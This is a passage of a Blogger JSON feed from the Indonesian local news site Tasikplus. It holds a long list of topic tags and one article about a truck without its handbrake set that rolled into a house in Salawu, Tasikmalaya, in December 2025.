PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid 